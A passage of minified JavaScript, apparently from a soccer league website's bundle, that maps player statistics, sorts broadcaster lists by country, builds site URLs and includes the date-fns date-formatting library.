ssists_minus_assists:$,expected_assists:t?.passes_conversion_rate||0,expected_goals_assists:t?.expected_goals_assists||0,expected_goals_conceded:t?.expected_goals_conceded||0,expected_goals_minus_against:e,expected_goals_minus_goals:f,expected_goals:t?.xG||0,final_third_passes_against:t?.final_third_passes_against||0,fk_foul_lost:t?.fouls_against_opponent||0,fk_foul_won:t?.fouls_suffered||0,game_started:t?.game_started||0,games_played:t?.matches_played||0,goal_assist:t?.assists||0,goals_conceded:t?.goals_conceded||0,goals:t?.goals||0,ground_duel_percentage:K,headed_duel_percentage:I,interception:t?.interception||0,interceptions:t?.interceptions||0,key_passes:t?.goal_opportunities||0,long_ball_percentage:t?.passes_from_open_play_long_successful_ratio||0,midfield_third_passes_against:t?.midfield_third_passes_against||0,mins_played:t?.mins_played||0,ontarget_scoring_att:t?.shots_on_target||0,pass_percentage:T,passing_percentages_against:t?.passing_percentages_against||0,pen_goals_conceded:t?.pen_goals_conceded||0,penalty_conceded:t?.penalties_caused||0,penalty_faced:t?.penalties_sum||0,penalty_kick_save_percentage:s,penalty_save:t?.penalties_saved||0,pressing_actions:t?.pressing_actions||0,red_card:t?.cards_red||0,save_percentage:H,saves:t?.saves||0,shots_against:t?.shots_faced||0,shots_on_target_against:t?.shots_on_target_against||0,successful_dribble:t?.successful_dribble||0,successful_short_pass:t?.successful_short_pass||0,team_id:t?.team_id||t?.club?.team_id,total_assists:t?.first_and_second_assists||0,total_att_assist:t?.second_assists||0,total_clearance:t?.defensive_clearances||0,total_goal_differential:me,total_matches:t?.matches_played||0,total_offside:t?.offsides||0,total_pass:t?.passes_sum||0,total_red_card:t?.cards_red||0,total_scoring_att:t?.shots_at_goal_sum||0,total_sub_off:t?.total_sub_off||0,touches:t?.touches||0,turnover:t?.turnover||0,won_tackle:t?.won_tackle||0,yellow_card:t?.cards_yellow||0}}function ye(t){const a={accurate_pass:"accurate_pass",aerial_duels_won:"aerial_won",appearances:"appearances",assists:"first_and_second_assists",clean_sheets:"clean_sheet",clearances:"total_clearance",corner_taken:"corner_taken",expected_assists:"expected_assists",expected_goals_against:"expected_goals_conceded",expected_goals:"expected_goals",fouls_won:"fouls_suffered",free_kicks:"att_freekick_total",games_played:"games_played",games_started:"game_started",goal_assist:"goal_assist",goalkeeper_saves:"saves",goals_against:"goals_conceded",goals_inside_18:"att_ibox_goal",goals_outside_18:"att_obox_goal",goals:"goals",headed_goals:"att_hd_goal",headed_shots:"att_hd_total",interceptions:"interception",key_passes:"assists_shot_at_goal",left_footed_shots:"att_lf_total",long_passes:"accurate_long_balls",minutes:"mins_played",offsides:"total_offside",passes_attempted:"total_pass",passes_completed:"total_pass",passes_in_the_opposition_half:"accurate_fwd_zone_pass",passes_in_the_own_half:"accurate_back_zone_pass",passing_percentage:"accurate_pass_per",penalty_kick_attempts_for:"att_pen_taken",penalty_kick_goals_for:"att_pen_goal",penalty_kicks_against:"penalty_faced",penalty_kicks_saved:"penalty_save",player_interception:"interception",red_card:"red_card",right_footed_shots:"att_rf_total",short_passes:"successful_short_pass",shots_assists:"total_att_assist",shots_on_target:"shots_on_target",shots:"shots_at_goal_sum",substitute_appearances:"substitution_in",successful_crosses:"accurate_cross",successful_dribble:"successful_dribble",total_red_card:"total_red_card",touches:"ball_actions",won_tackles:"won_tackle",yellow_card:"yellow_card",corner_kicks:"corner_taken"};return t in a?{key:t,value:a[t]}:null}const de=(t,a=30)=>t?t.length===a:!1,Te={unitedStates:"US",canada:"CA"};function Ce(t,a){const s={national:[],streaming:[],radio:[],allProviders:[],international:[]};if(t==null||a==null)return s;if(Array.isArray(t?.allProvidersList)){const I=t.allProvidersList.filter(K=>K.broadcasterType===Q.internationalStreaming);s.international=I}const{canadianStreaming:e,canadianNational:f,usStreaming:$,usNational:T,radio:H}=t||{};switch(a){case Te.unitedStates:T!=null&&T.length>0&&(s.national=T,s.allProviders=[...T]),$!=null&&$.length>0&&(s.streaming=$,s.allProviders=[...s.allProviders,...$]),H!=null&&H.length>0&&(s.radio=H.filter(I=>I?.broadcasterType===Q.usRadio),s.allProviders=[...s.allProviders,...H]);break;case Te.canada:f!=null&&f.length>0&&(s.national=f,s.allProviders=[...f]),e!=null&&e.length>0&&(s.streaming=e,s.allProviders=[...s.allProviders,...e]),H!=null&&H.length>0&&(s.radio=H.filter(I=>I?.broadcasterType===Q.canadaRadio),s.allProviders=[...s.allProviders,...H]);break;default:T!=null&&T.length>0&&(s.national=T,s.allProviders=[...T]),$!=null&&$.length>0&&(s.streaming=$,s.allProviders=[...s.allProviders,...$]),f!=null&&f.length>0&&(s.national=[...s.national,...f],s.allProviders=[...s.allProviders,...f]),e!=null&&e.length>0&&(s.streaming=[...s.streaming,...e],s.allProviders=[...s.allProviders,...e]),H!=null&&H.length>0&&(s.radio=H,s.allProviders=[...s.allProviders,...H])}return s}function Ae(t){return t==null||t.length===0?null:t.map(a=>{const{broadcasterShortName:s,broadcasterName:e}=a||{};return s||e}).join(", ")}function Ee(t){return t==null||t.length===0?null:t.map(a=>{const{broadcasterShortName:s,broadcasterName:e}=a||{};return s||e}).join(", ")}function We(t,a){return t==null||t.statistics==null&&t.regular_season_statistics==null&&t.postseason_statistics==null?null:a===Z.regular?!t.regular_season_statistics&&t.statistics?t.statistics:t.regular_season_statistics:a===Z.cup?t.postseason_statistics:t.statistics}const Le="match-highlights",Oe={appleTv:"appletv",appleTvPlus:"appletv-plus",appleTvSeasonPass:"appletv-season-pass"},Be={appleTv:"Apple TV",appleTvPlus:"Apple TV+",appleTvSeasonPass:"MLS Season Pass"},He=()=>window?.forgeVariables?.directoryList?.clubsDir||"clubs",Ne=t=>t?.replace(/^\//,"")||"",De=t=>t?.replace(/\/$/,"")||"";function qe({variant:t="light"}){const a=window?.forgeVariables?.match,{hotelBookingIconLightUrl:s,hotelBookingIconDarkUrl:e}=a||{};return t==="light"?s:e}function ze({variant:t="light"}){const a=window?.forgeVariables?.match,{ticketmasterIconDarkUrl:s,ticketmasterIconLightUrl:e}=a||{};return t==="light"?e:s}function Ye(t=[]){return t?.find(a=>a?.includes("ticketmaster"))}const $e=new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"});function Ue({value:t,skipDecimals:a=!1}){const s=$e.format(t);if(a){const[e]=s?.split(".");return e}return s}function je(){const t=h.TG.substr(0,2);return t==="en"?"English":t==="es"?"Spanish":t==="fr"?"French":t==="it"?"Italian":"English"}function et(t){if(t!=null&&t===""||(typeof window.OptanonActiveGroups=="string"?window.OptanonActiveGroups:"").includes("C0004"))return t;try{const e=new URL(t);return e.searchParams.has("npa")||e.searchParams.append("npa","1"),e.searchParams.has("rdp")||e.searchParams.append("rdp","1"),e.toString()}catch{let f=t;const $=t.includes("npa=1"),T=t.includes("rdp=1");if(!$||!T){const H=[];$||H.push("npa=1"),T||H.push("rdp=1");const I=t.includes("?")?"&":"?";f+=I+H.join("&")}return f}}function Je(t,a){if(!t||!a)return null;const s=window?.forgeVariables?.translations.mlFolderPlayers||"players";return`${t}/${s}/${a}`}function tt(t){if(!t)return null;const a=window?.forgeVariables?.translations.mlFolderSchedule||"schedule";return`${t}/${a}`}function nt(t,a){if(!t||!a)return null;const s=window?.forgeVariables?.translations.mlFolderClubs||"clubs";return`${t}/${s}/${a}`}function at(t,a,s,e,f){if(!t||!f||!a||!s||!e)return null;const $=window?.forgeVariables?.translations.mlFolderMatches||"matches";return`${t}/${a}/${s}/${e}/${$}/${f}`}},88338:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p,h){for(var i=p<0?"-":"",w=Math.abs(p).toString();w.length<h;)w="0"+w;return i+w}},25227:function(u,d,o){"use strict";var _=o(43670);d.Z=_.Z},93805:function(u,d,o){"use strict";o.d(d,{j:function(){return p}});var _={};function p(){return _}function h(i){_=i}},77356:function(u,d){"use strict";var o=function(i,w){switch(i){case"P":return w.date({width:"short"});case"PP":return w.date({width:"medium"});case"PPP":return w.date({width:"long"});case"PPPP":default:return w.date({width:"full"})}},_=function(i,w){switch(i){case"p":return w.time({width:"short"});case"pp":return w.time({width:"medium"});case"ppp":return w.time({width:"long"});case"pppp":default:return w.time({width:"full"})}},p=function(i,w){var C=i.match(/(P+)(p+)?/)||[],k=C[1],M=C[2];if(!M)return o(i,w);var F;switch(k){case"P":F=w.dateTime({width:"short"});break;case"PP":F=w.dateTime({width:"medium"});break;case"PPP":F=w.dateTime({width:"long"});break;case"PPPP":default:F=w.dateTime({width:"full"});break}return F.replace("{{date}}",o(k,w)).replace("{{time}}",_(M,w))},h={p:_,P:p};d.Z=h},35851:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){var h=new Date(Date.UTC(p.getFullYear(),p.getMonth(),p.getDate(),p.getHours(),p.getMinutes(),p.getSeconds(),p.getMilliseconds()));return h.setUTCFullYear(p.getFullYear()),p.getTime()-h.getTime()}},30726:function(u,d,o){"use strict";o.d(d,{Z:function(){return k}});var _=o(92929),p=o(26225),h=o(14205),i=o(23503);function w(M){(0,i.Z)(1,arguments);var F=(0,h.Z)(M),L=new Date(0);L.setUTCFullYear(F,0,4),L.setUTCHours(0,0,0,0);var y=(0,p.Z)(L);return y}var C=6048e5;function k(M){(0,i.Z)(1,arguments);var F=(0,_.Z)(M),L=(0,p.Z)(F).getTime()-w(F).getTime();return Math.round(L/C)+1}},14205:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(92929),p=o(23503),h=o(26225);function i(w){(0,p.Z)(1,arguments);var C=(0,_.Z)(w),k=C.getUTCFullYear(),M=new Date(0);M.setUTCFullYear(k+1,0,4),M.setUTCHours(0,0,0,0);var F=(0,h.Z)(M),L=new Date(0);L.setUTCFullYear(k,0,4),L.setUTCHours(0,0,0,0);var y=(0,h.Z)(L);return C.getTime()>=F.getTime()?k+1:C.getTime()>=y.getTime()?k:k-1}},66733:function(u,d,o){"use strict";o.d(d,{Z:function(){return F}});var _=o(92929),p=o(35148),h=o(48087),i=o(23503),w=o(4957),C=o(93805);function k(L,y){var R,W,Y,Q,ae,ce,ee,re;(0,i.Z)(1,arguments);var B=(0,C.j)(),te=(0,w.Z)((R=(W=(Y=(Q=y?.firstWeekContainsDate)!==null&&Q!==void 0?Q:y==null||(ae=y.locale)===null||ae===void 0||(ce=ae.options)===null||ce===void 0?void 0:ce.firstWeekContainsDate)!==null&&Y!==void 0?Y:B.firstWeekContainsDate)!==null&&W!==void 0?W:(ee=B.locale)===null||ee===void 0||(re=ee.options)===null||re===void 0?void 0:re.firstWeekContainsDate)!==null&&R!==void 0?R:1),ne=(0,h.Z)(L,y),q=new Date(0);q.setUTCFullYear(ne,0,te),q.setUTCHours(0,0,0,0);var z=(0,p.Z)(q,y);return z}var M=6048e5;function F(L,y){(0,i.Z)(1,arguments);var R=(0,_.Z)(L),W=(0,p.Z)(R,y).getTime()-k(R,y).getTime();return Math.round(W/M)+1}},48087:function(u,d,o){"use strict";o.d(d,{Z:function(){return C}});var _=o(92929),p=o(23503),h=o(35148),i=o(4957),w=o(93805);function C(k,M){var F,L,y,R,W,Y,Q,ae;(0,p.Z)(1,arguments);var ce=(0,_.Z)(k),ee=ce.getUTCFullYear(),re=(0,w.j)(),B=(0,i.Z)((F=(L=(y=(R=M?.firstWeekContainsDate)!==null&&R!==void 0?R:M==null||(W=M.locale)===null||W===void 0||(Y=W.options)===null||Y===void 0?void 0:Y.firstWeekContainsDate)!==null&&y!==void 0?y:re.firstWeekContainsDate)!==null&&L!==void 0?L:(Q=re.locale)===null||Q===void 0||(ae=Q.options)===null||ae===void 0?void 0:ae.firstWeekContainsDate)!==null&&F!==void 0?F:1);if(!(B>=1&&B<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var te=new Date(0);te.setUTCFullYear(ee+1,0,B),te.setUTCHours(0,0,0,0);var ne=(0,h.Z)(te,M),q=new Date(0);q.setUTCFullYear(ee,0,B),q.setUTCHours(0,0,0,0);var z=(0,h.Z)(q,M);return ce.getTime()>=ne.getTime()?ee+1:ce.getTime()>=z.getTime()?ee:ee-1}},50981:function(u,d,o){"use strict";o.d(d,{Do:function(){return i},Iu:function(){return h},qp:function(){return w}});var _=["D","DD"],p=["YY","YYYY"];function h(C){return _.indexOf(C)!==-1}function i(C){return p.indexOf(C)!==-1}function w(C,k,M){if(C==="YYYY")throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(k,"`) for formatting years to the input `").concat(M,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(C==="YY")throw new RangeError("Use `yy` instead of `YY` (in `".concat(k,"`) for formatting years to the input `").concat(M,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(C==="D")throw new RangeError("Use `d` instead of `D` (in `".concat(k,"`) for formatting days of the month to the input `").concat(M,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(C==="DD")throw new RangeError("Use `dd` instead of `DD` (in `".concat(k,"`) for formatting days of the month to the input `").concat(M,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}},23503:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p,h){if(h.length<p)throw new TypeError(p+" argument"+(p>1?"s":"")+" required, but only "+h.length+" present")}},26225:function(u,d,o){"use strict";o.d(d,{Z:function(){return h}});var _=o(92929),p=o(23503);function h(i){(0,p.Z)(1,arguments);var w=1,C=(0,_.Z)(i),k=C.getUTCDay(),M=(k<w?7:0)+k-w;return C.setUTCDate(C.getUTCDate()-M),C.setUTCHours(0,0,0,0),C}},35148:function(u,d,o){"use strict";o.d(d,{Z:function(){return w}});var _=o(92929),p=o(23503),h=o(4957),i=o(93805);function w(C,k){var M,F,L,y,R,W,Y,Q;(0,p.Z)(1,arguments);var ae=(0,i.j)(),ce=(0,h.Z)((M=(F=(L=(y=k?.weekStartsOn)!==null&&y!==void 0?y:k==null||(R=k.locale)===null||R===void 0||(W=R.options)===null||W===void 0?void 0:W.weekStartsOn)!==null&&L!==void 0?L:ae.weekStartsOn)!==null&&F!==void 0?F:(Y=ae.locale)===null||Y===void 0||(Q=Y.options)===null||Q===void 0?void 0:Q.weekStartsOn)!==null&&M!==void 0?M:0);if(!(ce>=0&&ce<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var ee=(0,_.Z)(C),re=ee.getUTCDay(),B=(re<ce?7:0)+re-ce;return ee.setUTCDate(ee.getUTCDate()-B),ee.setUTCHours(0,0,0,0),ee}},4957:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){if(p===null||p===!0||p===!1)return NaN;var h=Number(p);return isNaN(h)?h:h<0?Math.ceil(h):Math.floor(h)}},57261:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(4957),p=o(92929),h=o(23503);function i(w,C){(0,h.Z)(2,arguments);var k=(0,p.Z)(w).getTime(),M=(0,_.Z)(C);return new Date(k+M)}},94857:function(u,d,o){"use strict";o.d(d,{vh:function(){return w},yJ:function(){return i}});var _=7,p=365.2425,h=Math.pow(10,8)*24*60*60*1e3,i=6e4,w=36e5,C=1e3,k=-h,M=60,F=3,L=12,y=4,R=3600,W=60,Y=R*24,Q=Y*7,ae=Y*p,ce=ae/12,ee=ce*3},42168:function(u,d,o){"use strict";o.d(d,{Z:function(){return O}});var _=o(99822),p=o(4748),h=o(92929),i=o(23503),w=864e5;function C(c){(0,i.Z)(1,arguments);var m=(0,h.Z)(c),n=m.getTime();m.setUTCMonth(0,1),m.setUTCHours(0,0,0,0);var l=m.getTime(),b=n-l;return Math.floor(b/w)+1}var k=o(30726),M=o(14205),F=o(66733),L=o(48087),y=o(88338),R={y:function(c,m){var n=c.getUTCFullYear(),l=n>0?n:1-n;return(0,y.Z)(m==="yy"?l%100:l,m.length)},M:function(c,m){var n=c.getUTCMonth();return m==="M"?String(n+1):(0,y.Z)(n+1,2)},d:function(c,m){return(0,y.Z)(c.getUTCDate(),m.length)},a:function(c,m){var n=c.getUTCHours()/12>=1?"pm":"am";switch(m){case"a":case"aa":return n.toUpperCase();case"aaa":return n;case"aaaaa":return n[0];case"aaaa":default:return n==="am"?"a.m.":"p.m."}},h:function(c,m){return(0,y.Z)(c.getUTCHours()%12||12,m.length)},H:function(c,m){return(0,y.Z)(c.getUTCHours(),m.length)},m:function(c,m){return(0,y.Z)(c.getUTCMinutes(),m.length)},s:function(c,m){return(0,y.Z)(c.getUTCSeconds(),m.length)},S:function(c,m){var n=m.length,l=c.getUTCMilliseconds(),b=Math.floor(l*Math.pow(10,n-3));return(0,y.Z)(b,m.length)}},W=R,Y={am:"am",pm:"pm",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},Q={G:function(c,m,n){var l=c.getUTCFullYear()>0?1:0;switch(m){case"G":case"GG":case"GGG":return n.era(l,{width:"abbreviated"});case"GGGGG":return n.era(l,{width:"narrow"});case"GGGG":default:return n.era(l,{width:"wide"})}},y:function(c,m,n){if(m==="yo"){var l=c.getUTCFullYear(),b=l>0?l:1-l;return n.ordinalNumber(b,{unit:"year"})}return W.y(c,m)},Y:function(c,m,n,l){var b=(0,L.Z)(c,l),U=b>0?b:1-b;if(m==="YY"){var se=U%100;return(0,y.Z)(se,2)}return m==="Yo"?n.ordinalNumber(U,{unit:"year"}):(0,y.Z)(U,m.length)},R:function(c,m){var n=(0,M.Z)(c);return(0,y.Z)(n,m.length)},u:function(c,m){var n=c.getUTCFullYear();return(0,y.Z)(n,m.length)},Q:function(c,m,n){var l=Math.ceil((c.getUTCMonth()+1)/3);switch(m){case"Q":return String(l);case"QQ":return(0,y.Z)(l,2);case"Qo":return n.ordinalNumber(l,{unit:"quarter"});case"QQQ":return n.quarter(l,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(l,{width:"narrow",context:"formatting"});case"QQQQ":default:return n.quarter(l,{width:"wide",context:"formatting"})}},q:function(c,m,n){var l=Math.ceil((c.getUTCMonth()+1)/3);switch(m){case"q":return String(l);case"qq":return(0,y.Z)(l,2);case"qo":return n.ordinalNumber(l,{unit:"quarter"});case"qqq":return n.quarter(l,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(l,{width:"narrow",context:"standalone"});case"qqqq":default:return n.quarter(l,{width:"wide",context:"standalone"})}},M:function(c,m,n){var l=c.getUTCMonth();switch(m){case"M":case"MM":return W.M(c,m);case"Mo":return n.ordinalNumber(l+1,{unit:"month"});case"MMM":return n.month(l,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(l,{width:"narrow",context:"formatting"});case"MMMM":default:return n.month(l,{width:"wide",context:"formatting"})}},L:function(c,m,n){var l=c.getUTCMonth();switch(m){case"L":return String(l+1);case"LL":return(0,y.Z)(l+1,2);case"Lo":return n.ordinalNumber(l+1,{unit:"month"});case"LLL":return n.month(l,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(l,{width:"narrow",context:"standalone"});case"LLLL":default:return n.month(l,{width:"wide",context:"standalone"})}},w:function(c,m,n,l){var b=(0,F.Z)(c,l);return m==="wo"?n.ordinalNumber(b,{unit:"week"}):(0,y.Z)(b,m.length)},I:function(c,m,n){var l=(0,k.Z)(c);return m==="Io"?n.ordinalNumber(l,{unit:"week"}):(0,y.Z)(l,m.length)},d:function(c,m,n){return m==="do"?n.ordinalNumber(c.getUTCDate(),{unit:"date"}):W.d(c,m)},D:function(c,m,n){var l=C(c);return m==="Do"?n.ordinalNumber(l,{unit:"dayOfYear"}):(0,y.Z)(l,m.length)},E:function(c,m,n){var l=c.getUTCDay();switch(m){case"E":case"EE":case"EEE":return n.day(l,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(l,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(l,{width:"short",context:"formatting"});case"EEEE":default:return n.day(l,{width:"wide",context:"formatting"})}},e:function(c,m,n,l){var b=c.getUTCDay(),U=(b-l.weekStartsOn+8)%7||7;switch(m){case"e":return String(U);case"ee":return(0,y.Z)(U,2);case"eo":return n.ordinalNumber(U,{unit:"day"});case"eee":return n.day(b,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(b,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(b,{width:"short",context:"formatting"});case"eeee":default:return n.day(b,{width:"wide",context:"formatting"})}},c:function(c,m,n,l){var b=c.getUTCDay(),U=(b-l.weekStartsOn+8)%7||7;switch(m){case"c":return String(U);case"cc":return(0,y.Z)(U,m.length);case"co":return n.ordinalNumber(U,{unit:"day"});case"ccc":return n.day(b,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(b,{width:"narrow",context:"standalone"});case"cccccc":return n.day(b,{width:"short",context:"standalone"});case"cccc":default:return n.day(b,{width:"wide",context:"standalone"})}},i:function(c,m,n){var l=c.getUTCDay(),b=l===0?7:l;switch(m){case"i":return String(b);case"ii":return(0,y.Z)(b,m.length);case"io":return n.ordinalNumber(b,{unit:"day"});case"iii":return n.day(l,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(l,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(l,{width:"short",context:"formatting"});case"iiii":default:return n.day(l,{width:"wide",context:"formatting"})}},a:function(c,m,n){var l=c.getUTCHours(),b=l/12>=1?"pm":"am";switch(m){case"a":case"aa":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(b,{width:"narrow",context:"formatting"});case"aaaa":default:return n.dayPeriod(b,{width:"wide",context:"formatting"})}},b:function(c,m,n){var l=c.getUTCHours(),b;switch(l===12?b=Y.noon:l===0?b=Y.midnight:b=l/12>=1?"pm":"am",m){case"b":case"bb":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(b,{width:"narrow",context:"formatting"});case"bbbb":default:return n.dayPeriod(b,{width:"wide",context:"formatting"})}},B:function(c,m,n){var l=c.getUTCHours(),b;switch(l>=17?b=Y.evening:l>=12?b=Y.afternoon:l>=4?b=Y.morning:b=Y.night,m){case"B":case"BB":case"BBB":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(b,{width:"narrow",context:"formatting"});case"BBBB":default:return n.dayPeriod(b,{width:"wide",context:"formatting"})}},h:function(c,m,n){if(m==="ho"){var l=c.getUTCHours()%12;return l===0&&(l=12),n.ordinalNumber(l,{unit:"hour"})}return W.h(c,m)},H:function(c,m,n){return m==="Ho"?n.ordinalNumber(c.getUTCHours(),{unit:"hour"}):W.H(c,m)},K:function(c,m,n){var l=c.getUTCHours()%12;return m==="Ko"?n.ordinalNumber(l,{unit:"hour"}):(0,y.Z)(l,m.length)},k:function(c,m,n){var l=c.getUTCHours();return l===0&&(l=24),m==="ko"?n.ordinalNumber(l,{unit:"hour"}):(0,y.Z)(l,m.length)},m:function(c,m,n){return m==="mo"?n.ordinalNumber(c.getUTCMinutes(),{unit:"minute"}):W.m(c,m)},s:function(c,m,n){return m==="so"?n.ordinalNumber(c.getUTCSeconds(),{unit:"second"}):W.s(c,m)},S:function(c,m){return W.S(c,m)},X:function(c,m,n,l){var b=l._originalDate||c,U=b.getTimezoneOffset();if(U===0)return"Z";switch(m){case"X":return ce(U);case"XXXX":case"XX":return ee(U);case"XXXXX":case"XXX":default:return ee(U,":")}},x:function(c,m,n,l){var b=l._originalDate||c,U=b.getTimezoneOffset();switch(m){case"x":return ce(U);case"xxxx":case"xx":return ee(U);case"xxxxx":case"xxx":default:return ee(U,":")}},O:function(c,m,n,l){var b=l._originalDate||c,U=b.getTimezoneOffset();switch(m){case"O":case"OO":case"OOO":return"GMT"+ae(U,":");case"OOOO":default:return"GMT"+ee(U,":")}},z:function(c,m,n,l){var b=l._originalDate||c,U=b.getTimezoneOffset();switch(m){case"z":case"zz":case"zzz":return"GMT"+ae(U,":");case"zzzz":default:return"GMT"+ee(U,":")}},t:function(c,m,n,l){var b=l._originalDate||c,U=Math.floor(b.getTime()/1e3);return(0,y.Z)(U,m.length)},T:function(c,m,n,l){var b=l._originalDate||c,U=b.getTime();return(0,y.Z)(U,m.length)}};function ae(c,m){var n=c>0?"-":"+",l=Math.abs(c),b=Math.floor(l/60),U=l%60;if(U===0)return n+String(b);var se=m||"";return n+String(b)+se+(0,y.Z)(U,2)}function ce(c,m){if(c%60===0){var n=c>0?"-":"+";return n+(0,y.Z)(Math.abs(c)/60,2)}return ee(c,m)}function ee(c,m){var n=m||"",l=c>0?"-":"+",b=Math.abs(c),U=(0,y.Z)(Math.floor(b/60),2),se=(0,y.Z)(b%60,2);return l+U+n+se}var re=Q,B=o(77356),te=o(35851),ne=o(50981),q=o(4957),z=o(93805),Z=o(25227),E=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,S=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,P=/^'([^]*?)'?$/,G=/''/g,g=/[a-zA-Z]/;function O(c,m,n){var l,b,U,se,fe,le,v,A,V,ie,ue,pe,ye,de,Te,Ce,Ae,Ee;(0,i.Z)(2,arguments);var We=String(m),Le=(0,z.j)(),Oe=(l=(b=n?.locale)!==null&&b!==void 0?b:Le.locale)!==null&&l!==void 0?l:Z.Z,Be=(0,q.Z)((U=(se=(fe=(le=n?.firstWeekContainsDate)!==null&&le!==void 0?le:n==null||(v=n.locale)===null||v===void 0||(A=v.options)===null||A===void 0?void 0:A.firstWeekContainsDate)!==null&&fe!==void 0?fe:Le.firstWeekContainsDate)!==null&&se!==void 0?se:(V=Le.locale)===null||V===void 0||(ie=V.options)===null||ie===void 0?void 0:ie.firstWeekContainsDate)!==null&&U!==void 0?U:1);if(!(Be>=1&&Be<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var He=(0,q.Z)((ue=(pe=(ye=(de=n?.weekStartsOn)!==null&&de!==void 0?de:n==null||(Te=n.locale)===null||Te===void 0||(Ce=Te.options)===null||Ce===void 0?void 0:Ce.weekStartsOn)!==null&&ye!==void 0?ye:Le.weekStartsOn)!==null&&pe!==void 0?pe:(Ae=Le.locale)===null||Ae===void 0||(Ee=Ae.options)===null||Ee===void 0?void 0:Ee.weekStartsOn)!==null&&ue!==void 0?ue:0);if(!(He>=0&&He<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!Oe.localize)throw new RangeError("locale must contain localize property");if(!Oe.formatLong)throw new RangeError("locale must contain formatLong property");var Ne=(0,h.Z)(c);if(!(0,_.Z)(Ne))throw new RangeError("Invalid time value");var De=(0,te.Z)(Ne),qe=(0,p.Z)(Ne,De),ze={firstWeekContainsDate:Be,weekStartsOn:He,locale:Oe,_originalDate:Ne},Ye=We.match(S).map(function($e){var Ue=$e[0];if(Ue==="p"||Ue==="P"){var je=B.Z[Ue];return je($e,Oe.formatLong)}return $e}).join("").match(E).map(function($e){if($e==="''")return"'";var Ue=$e[0];if(Ue==="'")return N($e);var je=re[Ue];if(je)return!(n!=null&&n.useAdditionalWeekYearTokens)&&(0,ne.Do)($e)&&(0,ne.qp)($e,m,String(c)),!(n!=null&&n.useAdditionalDayOfYearTokens)&&(0,ne.Iu)($e)&&(0,ne.qp)($e,m,String(c)),je(qe,$e,Oe.localize,ze);if(Ue.match(g))throw new RangeError("Format string contains an unescaped latin alphabet character `"+Ue+"`");return $e}).join("");return Ye}function N(c){var m=c.match(P);return m?m[1].replace(G,"'"):c}},71254:function(u,d,o){"use strict";o.d(d,{Z:function(){return p}});var _=o(23503);function p(h){return(0,_.Z)(1,arguments),h instanceof Date||typeof h=="object"&&Object.prototype.toString.call(h)==="[object Date]"}},99822:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(71254),p=o(92929),h=o(23503);function i(w){if((0,h.Z)(1,arguments),!(0,_.Z)(w)&&typeof w!="number")return!1;var C=(0,p.Z)(w);return!isNaN(Number(C))}},13095:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){return function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},i=h.width?String(h.width):p.defaultWidth,w=p.formats[i]||p.formats[p.defaultWidth];return w}}},12886:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){return function(h,i){var w=i!=null&&i.context?String(i.context):"standalone",C;if(w==="formatting"&&p.formattingValues){var k=p.defaultFormattingWidth||p.defaultWidth,M=i!=null&&i.width?String(i.width):k;C=p.formattingValues[M]||p.formattingValues[k]}else{var F=p.defaultWidth,L=i!=null&&i.width?String(i.width):p.defaultWidth;C=p.values[L]||p.values[F]}var y=p.argumentCallback?p.argumentCallback(h):h;return C[y]}}},3111:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(i){return function(w){var C=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},k=C.width,M=k&&i.matchPatterns[k]||i.matchPatterns[i.defaultMatchWidth],F=w.match(M);if(!F)return null;var L=F[0],y=k&&i.parsePatterns[k]||i.parsePatterns[i.defaultParseWidth],R=Array.isArray(y)?h(y,function(Q){return Q.test(L)}):p(y,function(Q){return Q.test(L)}),W;W=i.valueCallback?i.valueCallback(R):R,W=C.valueCallback?C.valueCallback(W):W;var Y=w.slice(L.length);return{value:W,rest:Y}}}function p(i,w){for(var C in i)if(i.hasOwnProperty(C)&&w(i[C]))return C}function h(i,w){for(var C=0;C<i.length;C++)if(w(i[C]))return C}},85664:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){return function(h){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},w=h.match(p.matchPattern);if(!w)return null;var 